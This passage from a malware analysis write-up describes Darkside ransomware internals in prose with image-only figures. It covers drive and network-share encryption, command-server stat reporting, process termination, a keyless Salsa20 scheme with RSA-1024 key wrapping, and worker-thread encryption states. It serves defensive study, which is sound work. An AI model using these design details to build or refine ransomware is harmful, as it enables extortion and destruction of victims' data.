
Figure 49: Looping and terminating services.
V. Encrypting All Local Drives
If the ENCRYPT_ALL_DRIVES_FLAG in the configuration is set to 1, Darkside will loop through all drives with the drive type of DRIVE_FIXED, DRIVE_REMOVABLE, or DRIVE_REMOTE on the system. It then builds the appropriate folder path for each drive and call main_encryption.

Figure 50: Encrypting all fixed, removable, and remote drives on the system is initiated.
VI. Encrypting Shared Folders
If the ENCRYPT_NET_SHARED_RESOURCE_FLAG in the configuration is set to 1, Darkside will attempt to get all paths to shared folders on the network and encrypt them using main_encryption.
First, it calls a function to extract all network host addresses with two sub-functions.
The first sub-function calls GetAdaptersInfo and inet_addr to extract the addresses of other hosts on the network. It then calls the second sub-function and provide these addresses as the parameter.

Figure 51: Sub-function to find host address and call second sub-function.
The second sub-function launches threads using CreateThread to call SendARP and gethostbyaddr to find other hosts’ name on the network through their addresses.

Figure 52: Second sub-function to find host name.
After finding all host names and putting them into a global array, Darkside calls NetShareEnum to enumerate through all network shared folders, builds the appropriate network paths, and calls main_encryption to encrypt them.

Figure 53: Shared folders enumeration and encryption.
VII. Sending C2 Server Encryption Stats
After the encryption is finished and if the CONFIG_C2_URL_FLAG is set to 1 in the configuration, Darkside will send the C2 server the final encryption stats.
First, it decrypts the format string for this packet and starts writing the victim ID, UID, encrypted file count, encryption size, skipped file count, and elapsed time into this format string.
It then uses this formatted string as the buffer to call the function documented here.

Figure 54: Function to send encryption stats to C2 server.
Main Encryption
We finally come to the juiciest part of the ransomware, the main encryption function! This function is fairly complex, so I’ll divide my analysis into parts again.
I. Initial Operations
Before the encryption takes place, the malware checks if the system has at least 0x6400000 bytes or 100 MBs of free space. This space is necessary for dropping a ransom note in every directory and because the encryption also increases each file by a set ammount.

Figure 55: Checking if the system has enough space prior to encryption.
If the CONFIG_C2_URL_FLAG in the configuration is set to 1, Darkside also starts recording the time that it begins encryption by calling GetTickCount.

Figure 56: Starting time count.
II. Creating Worker Threads
Darkside uses multithreading with I/O completion port to communicate between the main thread and the worker threads and speed up encryption. This can potentially be really good, but there is unfortunately one design flaw that slows the entire process down.
First, Darkside creates 2 I/O completion ports by calling CreateIoCompletionPort, which are used by the main thread to send file data to be encrypted to worker threads.
Next, it spawns a set number of threads based on the processor count of the system. It will spawn 2 threads for each processor count, but this maxes out at 64 threads even if there are more than 32 processors.

Figure 57: I/O ports and worker threads creation.
It’s best to have one thread per processor, but because the multithreading design of Darkside does not maximize the system’s processing power, it doesn’t matter that much.
Each of these threads is added to a global thread array to make cleaning up more organized by calling WaitForMultipleObjects with the array as its parameter.
III. Recursive Directory Traversal
The only mistake in this ransomware is that its main thread uses a depth-first search algorithm of recursive traversal, which slows down the encryption speed significantly despite the good multithreading setup.
First, in the recursive function, the main thread calls SetEntriesInAclW and SetNamedSecurityInfoW to access/audit control and security information of the directory that is being processed. Below is the hard-coded EXPLICIT_ACCESS_W struct with the new security and access information.

Figure 59: the EXPLICIT_ACCESS_W struct to set access/audit control information for directories.
Next, if the RANSOM_NOTE_FLAG in the configuration is set to 1, Darkside will drop a ransom note in the processed directory using this function.

Figure 60: Function to drop ransom note in encrypted directories.
The file/directory checks come after this. First, to begin calling FindFirstFileExW on the current directory, it must add the characters ”\\*” to the end of the directory name. As it loops through the folder to find sub-directories and files using FindNextFileW, it first checks to avoid the two directory names ”.” and *..”, which link to the current directory and parent directory. These two can cause the program to go into an infinite recursion if the malware does not avoid them.
It also checks the file attribute to avoid the sub-directories/files that have the attribute FILE_ATTRIBUTE_ENCRYPTED.
After these checks, if the current path points to a directory and the DIRECTORY_TO_AVOID_FLAG is set to 1, then another check is performed to make sure that the sub-folder’s name is not in the DIRECTORY_TO_AVOID list.
Once all the checks are completed, its sub-directory path is passed as the parameter to the recursive function.
The recursive function is called upon encountering a folder to traverse through all of its sub-folders.

Figure 61: Checking for directories and call recursive function.
If the current path points to a file, Darkside checks the following:
- If the file name is not a README file.
- If its extension is not .TXT.
- If its content is not the the ransom note (through compare CRC32 file hashes).
- If FILE_TO_AVOID_FLAG is 1 and the file name is not in CONFIG_FILE_TO_AVOID.
- If FILE_EXTENSION_TO_AVOID_FLAG is 1 and the file extension is not in FILE_EXTENSION_TO_AVOID.
If all of these are true, Darkside proceeds with processing the file.
If SQL_SQL_LITE_FLAG is 1 and the filename is in SQL_STRING, it sets the ENCRYPTION_MODE to Full Encryption.

Figure 62: File checks.
After the file checks, Darkside’s main thread starts processing and sends the file data to the worker threads.
IV. Check If File Is Encrypted
First, the file path is properly fixed, and a sub-function is called to check if the file has been encrypted or not. This check is done by reading the last 0x90 bytes into a heap buffer and generate a checksum for the first 0x80 bytes using CRC32_checksum_generator. This checksum is compared against the last 0x10 bytes of the buffer, and if they match, it means the file is encrypted.
This also gives us a hint that after the encryption, a blob with the encrypted Salsa matrix as the first 0x80 bytes and the key’s checksum as the last 0x10 bytes is appended at the end of each file.

Figure 63: Function to check if a file is encrypted or not.
V. Terminate Process That Uses File
If PROCESS_TO_AVOID_FLAG is set to 1 in the configuration, Darkside calls a function to find and close another process that currently uses the file.
This function has an while loop to continuously check all processes by calling OpenProcess to get a process handle, spawn a thread to call NtQueryInformationFile to get the file owned by this process, and compare that filename with the to-be-encrypted filename.

Figure 64: Finding a process that is using the to-be-encrypted file.
If that process is accessing the to-be-encrypted filename, Darkside will iteratively check to make sure that the process is not in the PROCESS_TO_AVOID list and terminate it once the check is done.

Figure 65: Terminating the process that is accessing the to-be-encrypted file.
VI. Generate Encrypted File Name
The filename is copied into a new buffer, and the GUID checksum is appended to the end of the filename. This buffer is later used as the encrypted filename, so Darkside again tries to terminate any process that uses this file.

Figure 66: Generating the encrypted file name.
VII. Send File Data To Worker Threads
Darkside makes 2 calls to CreateIoCompletionPort to create I/O completion ports associated with the encrypted file handle.

Figure 67: Creating I/0 completion ports associated with the file handle.
It then creates a buffer to add necessary data to send to the worker threads using these I/O completion ports.
Important data includes file-related information such as ENCRYPTION_MODE, file handle, and file size.
The buffer also includes the Salsa20 matrix, its RSA-1024 encrypted version, and the checksum of the encrypted key.
Once this I/O buffer is ready, it is sent to the worker threads using calls to PostQueuedCompletionStatus.

Figure 68: Generating I/0 buffer and send it to worker threads.
VIII. Salsa20 & Matrix Generation
Darkside makes multiple calls to RtlRandomEx to generate a 64-byte buffer.

Figure 69: Randomly generating Salsa20 matrix.
The reason why this buffer is not a Salsa20 key is because it is way too long (typically Salsa20 key is at most 32-byte long) and because Darkside actually modifies its Salsa20 implementation to not use any key.
Typically, a pair of key-nonce is required to generate this Salsa20 initial state matrix.

Figure 70: Randomly generating Salsa20 matrix.
However, Darkside skips this step completely and uses the randomly generated buffer as its Salsa20 matrix.
This does not impact the cryptography result of Salsa20 since it’s ultimately a XOR-cipher. To decrypt the file, they just need to have access to this random buffer and use it as the Salsa20 matrix.
IX. RSA-1024 Encryption
Darkside’s custom RSA-1024 implementation is used to encrypt the Salsa20 matrix before appending it to the end of the encrypted file.
The RSA-1024 public key is embedded in Darkside encrypted configurations, and it’s divided into two blobs.
The first is the RSA-1024 exponent in little endian, which I’m not sure why. Since the author hand-coded this RSA-1024 implementation, I guess it makes things easier for them?
The second is the RSA-1024 modulus.

Figure 71: Randomly generating Salsa20 matrix.
Below is a part of the RSA-1024 encryption function.

Figure 72: RSA-1024 encryption to produce cipher tex by calculating (data^exponent)%modulus.
It is quick to recognize that this is RSA-1024 encryption with the mathematic functions. Note that the RSA-1024 exponent is being read from front to back with the AND operation, which tells us that it is in little endian.
The mathematical operations modulus of big numbers are also confusing because they perform raw modulus calculation using addition and subtraction.

Figure 73: Function to calculate (A*B)%N.
For multiplication, it rotates B to the left by 1 every time and add A to the result when there is no carry after the rotation.
For modulus, it keeps subtracting N from the result until it gets a carry (subtraction results in a negative number), which it then adds N back into the result.
The functions to add/subtract big numbers also tell us that the result of RSA-1024 encryption is also in little endian since operations are performed from the lowest index to the highest one on each number.

Figure 74: Result buffer is calculated in little endian format.
X. I/O Worker Threads
The worker threads share the same functionality, each of which loops infinitely until the main thread signals to close them using CloseHandle.
The threads constantly call GetQueuedCompletionStatus on their own I/O completion port until they receive a blob containing information about a file from the main thread.

Figure 75: Worker thread calling GetQueuedCompletionStatus to receive data blob.
Here is some important offset in the data blob.
- 0x5: current file offset low
- 0x6: current file offset high
- 0x7: number of bytes to jump to next block depending on ENCRYPTION_MODE (0x80000 for FULL, -1 for FAST, and dynamically changed based on file size for AUTO)
- 0x9: number of times to begin encrypting 0x80000 bytes
- 0xB: File handle
- 0xC: Encryption state
- 0x2d: File size
- 0xD: Random Salsa20 Matrix
- 0x1D: RSA_1024(Salsa20_matrix)
- 0x3d: CRC32_checksum_generator(RSA_1024(Salsa20_matrix))
- 0x41: File buffer
Upon receiving this, they check the byte at offet 0xC of the blob to determine between 4 encrypting states.
The pre-encryption state occurs when blob[0xc] is 0, and the thread just calls ReadFile to read 0x80000 bytes from the current file offset into the file buffer. It then sets blob[0xc] to 1 to transition into the encryption state. If it reaches the EOF and the last error number is ERROR_HANDLE_EOF, the thread skips to post-encryption state.

Figure 76: Pre-encryption code block.
The encryption state occurs when blob[0xc] is 1, and the thread will encrypt the file buffer normally using Salsa20. Darkside encrypts one 0x80000-byte block at a time and jumps to the next block right after. If blob[0x7] is not -1, it will jump to the next blob by appending blob[0x7] to the current file offset. This is to skip the encrypting portions of the file when it is too large. If blob[0x7] is -1, the encryption state is changed to the post-encryption state. The encrypted file buffer is then written back into the file using WriteFile and the thread goes back to the pre-encryption state with the updated file offset.

Figure 77: Encryption code block.
The post-encryption state occurs when blob[0xc] is 2. In this state, the encrypted Salsa20 matrix and its checksum are written into the end of the file using WriteFile. After this operation, the thread enters the cleaning up state.

Figure 78: Post-encryption code block.
The cleaning up state occurs when blob[0xc] is 4. The thread just closes the file handle and go back to calling GetQueuedCompletionStatus to receive a new file blob.

Figure 79: Cleaning up code block.
Self Deletion
